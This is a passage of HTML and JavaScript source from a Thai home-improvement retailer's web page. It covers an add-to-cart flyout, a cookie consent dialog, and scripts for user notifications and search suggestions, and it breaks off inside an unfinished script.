				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
			</svg>
		</div>
		<div class="scrolling content">

			<div class="success-container">
				<div class="success-text">
					<svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
						<path d="M6.07227 12.204L8.88812 15.0198L15.9278 7.98018" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
						<path d="M1 11.5C1 14.1522 2.05357 16.6957 3.92893 18.5711C5.8043 20.4464 8.34784 21.5 11 21.5C13.6522 21.5 16.1957 20.4464 18.0711 18.5711C19.9464 16.6957 21 14.1522 21 11.5C21 8.84784 19.9464 6.3043 18.0711 4.42893C16.1957 2.55357 13.6522 1.5 11 1.5C8.34784 1.5 5.8043 2.55357 3.92893 4.42893C2.05357 6.3043 1 8.84784 1 11.5V11.5Z" stroke="#00A674" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
					</svg>
					<span>เพิ่มสินค้าจำนวน&nbsp;<span id="item-qty"></span><span class="item-unit"></span></span>
				</div>

				<div class="main-item-template">
					<div class="product-card">
						<div class="img">
							<div class="item-image"></div>
						</div>
						<div class="detail">
							<div class="name">
								{product_name}
							</div>
							<div class="badge">
								<div class="ui horizontal label" style="display:none;"></div>
							</div>
							<div class="item-qty">จำนวน&nbsp;<span>1</span> <span class="item-unit"></span></div>
						</div>
					</div>
					<div class="trade-in" style="display:none;">
						<img src="https://static.homepro.co.th/marketplace/mini-trade-in.svg" alt="tradein">
						<span>โปรดเตรียมสินค้าเก่าเพื่อส่งมอบในวันที่รับสินค้า</span>
						<u>ยกเลิก</u>
					</div>
				</div>

				<div class="main-item-container"></div>

				<div class="actions">
					<button class="ui button dismiss" onclick="$('.add-to-cart-flyout').flyout('toggle');" type="button">ช้อปสินค้าต่อ</button>
					<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/cart', '_self');">ดูสินค้าในรถเข็น</button>
				</div>
			</div>

			<div class="suggest-container">
				<div class="title">
					สินค้าแนะนำ</div>

				<div class="suggest-item-container"></div>

				<div class="product-card suggest-item-template">
				<div class="item-data"></div>
					<div class="img">
						<a><div class="item-image"></div></a>
					</div>
					<div class="detail">
						<a>
							<div class="name"></div>
						</a>
						<button type="button" class="add-to-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
								<path d="M15.6249 17.625H3.24998V1.87506H1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.25 4.12506L18.9999 5.25005L17.8749 13.125H3.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M3.24901 22.1248C4.49164 22.1248 5.49899 21.1174 5.49899 19.8748C5.49899 18.6322 4.49164 17.6248 3.24901 17.6248C2.00638 17.6248 0.999023 18.6322 0.999023 19.8748C0.999023 21.1174 2.00638 22.1248 3.24901 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M15.625 22.1248C16.8676 22.1248 17.875 21.1174 17.875 19.8748C17.875 18.6322 16.8676 17.6248 15.625 17.6248C14.3824 17.6248 13.375 18.6322 13.375 19.8748C13.375 21.1174 14.3824 22.1248 15.625 22.1248Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</button>
					</div>
				</div>

			</div>

			<input type="hidden" id="online-only-text" value="(ราคาพิเศษเฉพาะออนไลน์)" />
			<input type="hidden" id="buy-online-savemore-text" value="ซื้อออนไลน์ ลดเพิ่ม" />
		</div>
	</div><div class="cookie-popup floating" style="display: none;">
			<i class="close icon right"></i>
			<div class="content">
				<strong>รายละเอียดคุกกี้</strong>
				<p style="font-size: 14px;"> 
					บริษัทขอแจ้งนโยบายการจัดการข้อมูลส่วนบุคคล (Privacy Notice) ซึ่งกำหนดเกี่ยวกับ การเก็บ รวบรวม ใช้ และเปิดเผยข้อมูลส่วนบุคคลของท่าน และเว็บไซต์นี้ใช้คุกกี้เพื่อสร้างประสบการณ์นำเสนอคอนเทนต์ที่ดีและเหมาะสมกับท่าน รวมถึงการปรับปรุงและเพิ่มประสิทธิภาพในการให้บริการเว็บไซต์ของบริษัท  โปรดอ่านรายละเอียดได้ที่ <a href="https://www.homepro.co.th/privacy-notice?lang=th">เอกสารแจ้งการประมวลผลข้อมูลส่วนบุคคล</a> และ<a href="https://www.homepro.co.th/cookies-policy?lang=th">นโยบายการใช้คุกกี้</a></p>
				<div class="desc2" style="display:none;">{}</div>
			</div>
			<div style="text-align: right; margin-top: 12px;font-size: 14px;">
				<a class="setting-btn" style="margin-right: 63px;" >การตั้งค่าคุกกี้</a>
				<a class="admit-btn" href="javascript:cookieConfirmAll();">ยอมรับทั้งหมด</a>
			</div>
		</div>

		<div class="ui small modal cookie-modal">
			<i class="close icon"></i>
			<div class="header">
				<img src="https://static.homepro.co.th/assets/images/logo.png" width="100" style="border:none;" alt="cookie logo">
			</div>
			<div class="modal-content">
				<h4 style="font-size: 16px; color: #515356; margin-top:5px;">ศูนย์การตั้งค่าความเป็นส่วนตัว</h4>
				<p style="font-size: 14px; font-weight: 200; line-height: 1.4; opacity: 0.8; color: #515356;">
					เมื่อคุณเข้าชมเว็บไซต์ใดก็ตาม ไซต์นั้นอาจจัดเก็บหรือดึงข้อมูลจากเบราว์เซอร์ของคุณ ส่วนใหญ่แล้วอยู่ในรูปแบบของคุกกี้ ข้อมูลนี้อาจเกี่ยวกับคุณ การตั้งค่าของคุณ อุปกรณ์ของคุณหรือเพื่อช่วยให้ไซต์ทำงานอย่างที่คุณต้องการ ซึ่งมักเป็นข้อมูลที่ไม่สามารถระบุตัวตนของคุณได้โดยตรง แต่ช่วยให้คุณใช้งานเว็บตามความต้องการส่วนบุคคลได้มากยิ่งขึ้น คุณสามารถปฏิเสธไม่ให้คุกกี้บางประเภททำงานได้ คลิกที่หัวข้อประเภทอื่นๆ เพื่อดูข้อมูลเพิ่มเติมและเปลี่ยนการตั้งค่าเริ่มต้นของเรา อย่างไรก็ตาม คุณควรทราบว่าการบล็อกคุกกี้บางประเภทอาจส่งผลต่อการใช้งานไซต์และบริการที่เรามีให้ใช้งาน<br>
					<a href="https://www.homepro.co.th/cookies-policy">ข้อมูลเพิ่มเติม</a>
				</p>
				<button class="ui button" onclick="cookieEnableAll()">อนุญาตทั้งหมด</button>
				<br><br>
				<h4 style="font-size: 16px; color: #515356;">จัดการการกำหนดลักษณะความยินยอม</h4>
				<ul class="ui styled fluid accordion">
					<li class="title">
						<div class="label">คุกกี้ที่จำเป็น</div>
						<div class="right">
							<span style="display: inline-block;">เปิดใช้งานตลอดเวลา</span>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้และเป็นสิ่งจำเป็นที่ช่วยตอบสนองต่อความต้องการบริการตามที่ผู้เข้าเยี่ยมชมเว็บไซต์ร้องขอได้ ตัวอย่างเช่น การตั้งค่าความเป็นส่วนตัว คุกกี้ที่ช่วยให้สามารถเข้าสู่ระบบไปยังเว็บไซต์ที่ปลอดภัยได้ </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้ประสิทธิภาพ</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="2">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้สามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้ทราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อปรับปรุงการทำงานของเว็บไซต์ให้มีคุณภาพดีขึ้นและมีความเหมาะสมมากขึ้น อีกทั้งเพื่อรวบรวมข้อมูลทางสถิติเกี่ยวกับวิธีการเข้าและพฤติกรรมการเยี่ยมชมเว็บไซต์ ซึ่งจะช่วยให้ผู้ใช้งานสามารถค้นหาสิ่งที่ต้องการได้ง่ายดาย </p>
					</div>
					<li class="title">
						<div class="label">คุกกี้การใช้งาน</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="3">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้ช่วยในการทำงานของเว็บไซต์ใช้ในการจดจำผู้ใช้บริการ เมื่อกลับมาที่เว็บไซต์ของอีกครั้งจะช่วยในการจัดเนื้อหาที่เหมาะสำหรับผู้ใช้บริการ และจดจำค่าที่ผู้ใช้บริการเลือกได้ หากท่านไม่อนุญาตให้คุกกี้นี้ทำงาน ท่านอาจไม่สามารถใช้งานฟังชั่นบางอย่างในเว็บไซต์ได้</p>
					</div>
					<li class="title">
						<div class="label">คุกกี้กำหนดเป้าหมาย</div>
						<div class="right">
							<div class="ui toggle checkbox">
								<input type="checkbox" name="cookie_enable" class="cookie-checkbox" value="4">
								<label></label>
							</div>
						</div>
					</li>
					<div class="content">
						<p class="transition hidden">คุกกี้ประเภทนี้จะจดจำการตั้งค่าของผู้ใช้บริการในการเข้าใช้งานหน้าเว็บไซต์ และนำไปใช้เป็นข้อมูลประกอบการปรับเปลี่ยนหน้าเว็บไซต์เพื่อนำเสนอโฆษณาที่เหมาะสมกับท่านให้มากที่สุดเท่าที่จะเป็นไปได้ ตัวอย่างเช่น การเลือกแสดงโฆษณาสินค้าที่ท่านสนใจ การป้องกันหรือการจำกัดจำนวนครั้งที่ผู้ใช้บริการจะเห็นหน้าเว็บไซต์ของโฆษณาซ้ำๆ  เพื่อช่วยวัดความมีประสิทธิผลของโฆษณา</p>
					</div>
				</ul>
			</div>
			<div class="actions">
				<div class="ui button" onclick="cookieConfirm();">
					ยืนยันตัวเลือกของฉัน</div>
			</div>
		</div>
</div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt";
		var systemCurrentTimeMillis = "1769137211320";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = '';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script src="https://www.homepro.co.th/javascript/cookieconsent/cookieconsent.js?v=3"></script>
	<script type="text/javascript">
			function initNotifications() {
				$('#mini-notification').show();
				getNotificationsAjax();

				$('.h-link_icon_noti').popup({
					popup : $('#mini-notification'),
					hoverable : true,
					inline : true,
					delay : {
						show : 200,
						hide : 500
					}
				});
			}

			function getNotificationsAjax() {
				var url = contextPath + "/service/user/notification/get.jsp?action=" + "ZWIxNWI4MzIzOTc0NmJkZTVjMmU2Mjg2YzRmYjc4MGM4YjUxZmMxZTIyM2Y4OTAyYzZjMGY3NDZlMjBmNTRkYQ==";
				$.ajax({
					type: "POST",
					url: url,
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						if (data != "404") {
							let obj = jQuery.parseJSON(data);
							showNotificationsContent(obj);
						}
						initClickNotification();
					}, error: function(data) {
						console.log("error");
					}
				});
			}

			function showNotificationsContent(obj) {
				let u1 = obj.u1;
				let u0 = obj.u0;

				if ((u1.length + u0.length) > 0) {
					$('#empty-notification-box').hide();
				}

				if (u1.length > 0) {
					appendNotificationsContent(u1,'.header-notification-foryou');
					$('#special-for-you-notification-box').show();
				}

				if (u0.length > 0) {
					appendNotificationsContent(u0,'.header-notification-promotion');
					$('#promotion-notification-box').show();
				}

				let foryouLengthNew = $('.header-notification-foryou .notification-item-new').length;
				let promotionLengthNew = $('.header-notification-promotion .notification-item-new').length;
				let unreadAllNoti = foryouLengthNew + promotionLengthNew;

				if (unreadAllNoti > 10) {
					$("#notification-budget").text("10+").fadeIn('slow');
				} else if (unreadAllNoti > 0) {
					$("#notification-budget").text(unreadAllNoti).fadeIn('slow');
				}

				$("#notification-budget-header").text(unreadAllNoti);

				initClickNotification();
			}

			function appendNotificationsContent(obj, el) {
				obj.map(function(obj) {
					let notiDivItem = $('<div></div>').addClass('row header-notification-item').attr('data-id', obj['data-id']).attr('data-ed', obj['data-ed']).attr('data-url', obj.link);
					if (obj.readed == false) notiDivItem.addClass('notification-item-new');

					let notiDivImg = $('<div></div>').addClass('three wide left aligned column header-notification-column-img header-notification-column');
					let notiImg = $('<div></div>').addClass('header-notification-img').css('background-image','url(https://static.homepro.co.th' + obj.image_th + ')');

					let notiDivContent =  $('<div></div>').addClass('thirteen wide column header-notification-column');
					let notiDivContentHeaderGridTitle =  $('<div></div>').addClass('header-notification-content-header-title').text(obj.title);
					let notiDivContentDescription =  $('<div></div>').addClass('header-notification-content-description').html(obj.message);
					let notiDivContentHeaderGridTime =  $('<div></div>').addClass('header-notification-content-header-time').text(obj.timestamp);

					notiDivImg.append(notiImg);
					notiDivContent.append(notiDivContentHeaderGridTitle).append(notiDivContentDescription).append(notiDivContentHeaderGridTime);

					notiDivItem.append(notiDivImg).append(notiDivContent);
					$(el).append(notiDivItem);
				});
			}

			function initClickNotification() {
				

				$(".header-notification-item").click(function(e) {
					e.preventDefault();
					let notiUrl = $(this).attr('data-url');
					window.location.href = 'https://www.homepro.co.th' + notiUrl;
				});
			}

			function notificationMarkAsRead(data) {
				var json = "&data=" + JSON.stringify(data);
				$.ajax({
					type: "POST",
					url: contextPath + "/service/user/notification/put.jsp",
					dataType: 'JSON',
					data: json,
					cache: false,
					processData: false,
					enctype: "multipart/form-data",
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					},
					success: function(data) {
						// success
					}, error: function(data) {
						console.log("error");
					}
				});
			}
		</script>
<!-- Cookie Consent -->
	<script type="text/javascript">
		var userType = "GUEST";
		var userSessionId = "035c6147-3f2b-4bd4-bfc7-c199f181d622";

		$(document).ready(function () {
		
			initCookieConsent();
		
		});
	</script>

	<script src="https://cdn.jsdelivr.net/npm/underscore@1.12.0/underscore.min.js"></script>
	<script type="text/javascript">
		var countClick = 0;
		var searchSugguestResultItem = new Array();
		var searchSugguestResultItemCate = new Array();
		var searchSugguestResultItemProduct = new Array();
		var searchSugguestResultRecent = new Array();
		var searchSugguestSelectingIndex = -1;
		var lastSearchSugguest = "";
		// var searchSugguestCalling = false;
		var msgSuggest = [];
		msgSuggest['search.suggest.keyword'] = 'คำค้นหาแนะนำ';
		msgSuggest['search.suggest.cate'] = 'หมวดสินค้าแนะนำ';
		msgSuggest['search.suggest.item'] = 'สินค้าแนะนำ';
		msgSuggest['search.suggest.recent'] = 'ประวัติการค้นหา';
		msgSuggest['search.suggest.recent.clear'] = 'ล้างประวัติ';
		msgSuggest['search.suggest.popular.searchbox'] = 'คำค้นหายอดนิยม';
		msgSuggest['search.suggest.noresult'] = 'ไม่พบผลการค้นหา';

		var searchSuggestType = "q";
		var keywordPopulars = [];
		
		keywordPopulars.push('แอร์');
		
		keywordPopulars.push('เครื่องขจัดความชื้น');
		
		keywordPopulars.push('เครื่องฟอกอากาศ');
		
		keywordPopulars.push('เครื่องทำน้ำอุ่น');
		
		keywordPopulars.push('ที่ดูดชื้น  ');
		
		keywordPopulars.push('เครื่องย่อยเศษอาหาร  ');
		
		keywordPopulars.push('จอมอนิเตอร์');
		
		keywordPopulars.push('เก้าอี้นวด');
		
		keywordPopulars.push('พัดลม');
		
		keywordPopulars.push('ชุดครัวสำเร็จรูป');
		

		$(document).ready(function() {
			$(".h-search_text").val($("#q").val());
			$(".h-search_text").click(function() {
				searchSuggestAction(this);
			});
			$(".h-search_text").focus(function(){
				searchSuggestAction(this);
			});

			// Check click outside
			$("body").click(function(e) {
				var chk = true;
				if ($(e.target).hasClass('h-search_text'))	chk = false;
				if ($(e.target).parents(".h-search_text").length > 0)	chk = false;
				if ($(e.target).hasClass('search-suggestion'))	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				if ($(e.target).parents(".search-suggestion").length > 0)	chk = false;
				// if ($(e.target).hasClass('h-search_text') == false && $(e.target).parents(".h-search_text").length == 0 && $(e.target).hasClass('search-suggestion') == false && $(e.target).parents(".search-suggestion").length == 0) {
				if (chk) {
					searchSuggestOut();
				}
			});

			document.addEventListener("scroll", (event) => {
				if (searchSuggestType == "qs") {
					if($("#header-sticky").is(":hidden")){
						searchSuggestOut();
					}
				}
			});
			window.addEventListener("scroll", function (){
				if ($('#direction-waypoint-up').length > 0) {
					var offsetUp = $('#direction-waypoint-up').offset();
					var offsetDown = $('#direction-waypoint-down').offset();
					var markPointUp = offsetUp.top;
					var markPointDown = offsetDown.top;
					var currentPoint = window.scrollY;
					if (searchSuggestType == "qs") {
						if(currentPoint < markPointUp){
							if($("#header-sticky").is(":visible")){
								searchSuggestOut();
							}
						}
					} else if (searchSuggestType == "q") {
						if(currentPoint >= markPointDown){
							searchSuggestOut();
						}
					}
				}
			});

			initSearchSuggestionClick();
			initSuggestionClearButton();
			searchSuggestionInputKey("#q");
			searchSuggestionInputKey("#qs");
			searchSuggestionWindowResize();
		});

		function searchSuggestAction(_this) {
			if ($(_this).attr("id") == "qs") {
				//$('#header-menu-sticky').hide();
				//$('#header-menu td:not(first-child)').hide();
				//$('#header-menu td:first-child').show();
				//$('#menu-sticky-searchbox').addClass('search-expaned-sticky');
				searchSuggestType = "qs";
			} else if ($(_this).attr("id") == "q") {
				$('.header-search-box').addClass("search-expaned");
				$('.header-minimenu').addClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').hide();
				searchSuggestType = "q";
			}
			var q = $(_this).val();
			if (q != "" && q.length > 1) {
				setTimeout(function(){
					initSearchSuggestions(q);
					highlightKeyword();
				}, 200);
			} else {
				setTimeout(function(){
					initGetRecentKeyword(q);
					highlightKeyword();
				}, 200);
			}
		}

		function searchSuggestOut() {
			// searchSugguestCalling = false;
			setTimeout(function(){
				$("#search-suggestion-result").hide();
				$('.header-search-box').removeClass("search-expaned");
				//$('#menu-sticky-searchbox').removeClass('search-expaned-sticky');
			}, 100);
			setTimeout(function(){
				$('.header-minimenu').removeClass('miniitem-short');
				$('.minimenu-item:not(:last-child)').show();
				$('#header-menu-sticky').show();
			}, 200);
		}

		function searchSuggestionInputKey(id) {
			$(id).on('keyup', function (e) {
				if (e.keyCode == '37' || e.keyCode == '38' || e.keyCode == '39' || e.keyCode == '40' || e.keyCode == '13' || e.keyCode == '91' || e.keyCode == '16')
					return;
				var id = $(this).attr("id");
				var q = $(this).val();
				q = $.trim(q);

				if (id == "q") {
					$("#qs").val(q);
				} else {
					$("#q").val(q);
				}

				if (q != "" && q.length > 1) {
					$(".search-clear-button").show(); 
					initSearchSuggestions(q);
				} else {
					clearSearch();
				}
			});

			$(id).on('keydown',function(event){
				if(event.keyCode == '38' || event.keyCode == '40') {
					if (event.keyCode == '38' && searchSugguestSelectingIndex > 0) {
						searchSugguestSelectingIndex--;
					} else if (event.keyCode == '40' && searchSugguestSelectingIndex < $('.suggest-key').length - 1) {
							searchSugguestSelectingIndex++;
					}
					var itemHeight = 34;
					// var activeElement = $('.suggest-key-' + searchSugguestSelectingIndex);
					var activeElement = $($('.suggest-key').get(searchSugguestSelectingIndex));
					$('.suggest-key').removeClass('suggest-active');
					$('.suggest-key').removeClass('suggest-key-h');
					activeElement.addClass('suggest-active');
					var offsetTop = activeElement.offset().top - $("#search-suggestion-result").scrollTop() - $("#search-suggestion-result").offset().top;
	
					if (searchSugguestSelectingIndex > 10) {
						$("#search-suggestion-result").scrollTop((searchSugguestSelectingIndex - 11) * itemHeight);
					} else {
						$("#search-suggestion-result").scrollTop(0);
					}
					$(document.activeElement).val(activeElement.text());
				}
			});
		}

		function initGetRecentKeyword(q, chk = false) {
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/recent.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					searchSugguestResultRecent = data.recent;
					if (data != "") {
						if (chk) {
							showSuggestionRecentContent();
						} else {
							showSuggestionRecentContent('');
						}
					} else {
						$("#search-suggestion-result").hide();
					}
				},
				error : function(data) {
					console.log("err.data = ", data);
				}
			});
		}

		function initSearchSuggestions(q) {
			//if (lastSearchSugguest == q || searchSugguestCalling) {
			if (lastSearchSugguest == q) {
				lastSearchSugguest = q;
				initShowSuggestion(q);
				return;
			}

			// showSuggestionLoading();
			lastSearchSugguest = q;
			// searchSugguestCalling = true;
			$.ajax({
				type: "POST",
				url: "https://www.homepro.co.th/service/search/suggest.jsp?q=" + q,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				dataType: 'json',
				success: function(data) {
					// console.log("data = ", data);
					if (data.keywords.length == 0) {
						initGetRecentKeyword('', true);
						return;
					}
					searchSugguestResultItem = data.keywords;
					searchSugguestResultItemCate = data.categories;
					searchSugguestResultItemProduct = data.items;
					if (data != "") {
						showSuggestionContent();
					} else {
						$("#search-suggestion-result").hide();
					}
					// searchSugguestCalling = false;
				},
				error : function(data) {
					console.log("err.data = ", data);
					// searchSugguestCalling = false;
				}
			});
		}

		function initShowSuggestion() {
			var e = $(document.activeElement);
			if (e.attr("id") != "q" && e.attr("id") != "qs") return;

			var position = e.offset();
			var x = position.left;
			var y = position.top;
			var width = $(e).width();
			//var widthPx = $(e).css("width");
			var widthPx = $('.header-search-box').css("width");
			if (e.attr("id") == "qs") widthPx = $('#menu-sticky-searchbox').css("width");

			if (e.attr("id") == "qs") {
				$("#search-suggestion-result").css({position: 'fixed', top:59, left:x, width: widthPx, 'z-index':10});
			} else {
				$("#search-suggestion-result").css({position: 'absolute', left: x, top: (y+47), width: widthPx, 'z-index':8});
			}
			$("#search-suggestion-result").show();
			setTimeout(searchItem, 3000);
		}

		function showSuggestionLoading() {
			initShowSuggestion();
			$("#search-suggestion-result").html('<div class="page-loading" style="left:50%;"><div class="ui active orange loader"></div></div>');
		}

		function showSuggestionContent(q) {
			var htmlResult = "";
			htmlResult += ('<div class="suggest-left-panel">');
			// Keyword
			var suggestIndex = 0;
			for (var i = 0; i < searchSugguestResultItem.length; i++) {
				if (i == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.keyword'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ searchSugguestResultItem[i] + '"><div class="suggest-key suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'q\',\''+ searchSugguestResultItem[i] + '\')"><i class="search icon"></i>' + searchSugguestResultItem[i] + '</div></a>');
				suggestIndex++;
			}
			// Cate
			var cateIndex = 0;
			$.each(searchSugguestResultItemCate, function(i , v) {
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.cate'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/c/'+ i + '"><div class="suggest-key suggest-cate suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" onclick="clickItemSearch(\'c\',\''+ i + '\')"><i class="search icon"></i>' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			htmlResult += ('</div>');
			// Product
			var productIndex = 0;
			htmlResult += ('<div class="suggest-right-panel">');
			$.each(searchSugguestResultItemProduct, function(i , v) {
				if (productIndex >= 4) return;
				if (productIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.item'] + '</div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/p/'+ v.partnumber + '" class="suggest-product-item" data-partnername="'+ v.partnername + '" data-partnerid="'+ v.partnerid + '" data-index="'+ (productIndex + 1) + '" data-brand="'+ v.brand + '" data-partnumbrt="'+ v.partnumber + '" onclick="javascript:ga4SearchEvent(\'i\','+ v.partnumber + ');" data-name_en="' + v.item_name_en + '" data-categories="' + v.categories + '" data-mch_id="' + v.mch_id + '">');
				htmlResult += ('	<div class="suggest-img">');
				htmlResult += ('		<img src="' + v.image + '" onclick="clickItemSearch(\'p\',\''+ v.partnumber + '\');">');
				htmlResult += ('	</div>');
				htmlResult += ('	<div class="suggest-txt">');
				htmlResult += (			"<div class=\"brand\">" + v.brand + "</div>");
				htmlResult += (			"<div class=\"info\">" + v.item_name + "</div>");
				htmlResult += (			"<div class=\"price\">" + v.price_display + "</div>");
				htmlResult += ('	</div>');
				htmlResult += ('</a>');
				productIndex++;
			});
			htmlResult += ('</div>');

			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function showSuggestionRecentContent(q) {
			var htmlResult = "";
			var suggestIndex = 0;
			var cateIndex = 0;
			if (q === undefined) {
				htmlResult += ('<div class="suggest-noresult">' + msgSuggest['search.suggest.noresult'] + '</div>');
			}
			$.each(searchSugguestResultRecent, function(i , v) {
				if (v == '') return;
				if (cateIndex == 0) {
					htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.recent'] + '<span onclick="searchRecentClear()">' + msgSuggest['search.suggest.recent.clear'] + '</span></div>');
				}
				htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ v + '" onclick="javascript:ga4SearchEvent(\'r\',\'' + v +'\');"><div class="suggest-recent-item suggest-key-' + suggestIndex + '" data-index="' + suggestIndex + '" >' + v + '</div></a>');
				cateIndex++;
				suggestIndex++;
			});
			// Add Keyword popular
			if (keywordPopulars.length > 0) {
				htmlResult += ('<div class="suggest-header">' + msgSuggest['search.suggest.popular.searchbox'] + '</div>');
				for (i = 0; i < keywordPopulars.length; i++) {
					htmlResult += ('<a href="https://www.homepro.co.th/search?q='+ keywordPopulars[i] + '"><div class="suggest-popular-item suggest-popular-key-' + i + '" data-index="' + i + '" onclick="javascript:ga4SearchEvent(\'p\',\'' + keywordPopulars[i] +'\');">' + keywordPopulars[i] + '</div></a>');
				}
			}
			if (htmlResult == "") return;
			initShowSuggestion();
			$("#search-suggestion-result").html(htmlResult);
			searchSugguestSelectingIndex = -1;
			initSearchSuggestionClick();
			highlightKeyword();
		}

		function clickItemSearch(type, q) {
			if (type = "q") {
				window.location.href = "https://www.homepro.co.th/search?q=" + q;
			} else if (type = "c") {
				window.location.href = "https://www.homepro.co.th/c/" + q;
			} else if (type = "p") {
				window.location.href = "https://www.homepro.co.th/p/" + q;
			}

			ga4SearchEvent('s', q);
		}

		function searchRecentClear() {
			var params = {
					action: "YjhhZjg1YzkzZDI3ZmU3MmNmNzVhYWQwZmVjMjIzOGY1ZjZiMGM0YTUxMjJmZThlYmRiODkzZjZiZjk4YmFiMw==",
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
				},
				success: function(data) {
					console.log("Clear success");
					$("#search-suggestion-result").hide();
				}, error: function(data) {
				}
			});
		}

		function initSearchSuggestionClick() {
			/* $(".suggest-key").on("click", function() {
				// console.log("initSearchSuggestionClick");
				countClick = 1;

				var k = searchSugguestResultItem[searchSugguestSelectingIndex];
				$(".h-search_text").val(k);
				searchSubmit();
			}); */
			$(".suggest-key").on("mousemove", function() {
				searchSugguestSelectingIndex = $(this).data('index');
				$('.suggest-key').removeClass('suggest-active');
				$('.suggest-key').addClass('suggest-key-h');
			});
		}

		function highlightKeyword() {
			var q = $(document.activeElement).val();
			$('.suggest-key').each(function(index) {
				var text = $(this).text();
				text = text.replace(q, '<span class="q-highlight">' + q + '</span>');
				text = '<i class="search icon"></i> ' + text;
				$(this).html(text);
			});
		}

		function clearSearch(){
			$("#search-suggestion-result").html("");
			$("#search-suggestion-result").hide();
			$(".search-clear-button").hide();
		}

		function initSuggestionClearButton() {
			if ($('.h-search_text').val()!="") {
				$(".search-clear-button").show(); 
			}
			$(".search-clear-button").click(function() {
				$("#qs").val("");
				$("#q").val("");
				$(".search-clear-button").hide();
			});
		}

		function searchSuggestionWindowResize() {
			$(window).on("resize", function() {
				if ($("#search-suggestion-result").is(":visible")) {
					initShowSuggestion();
				}
			});
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
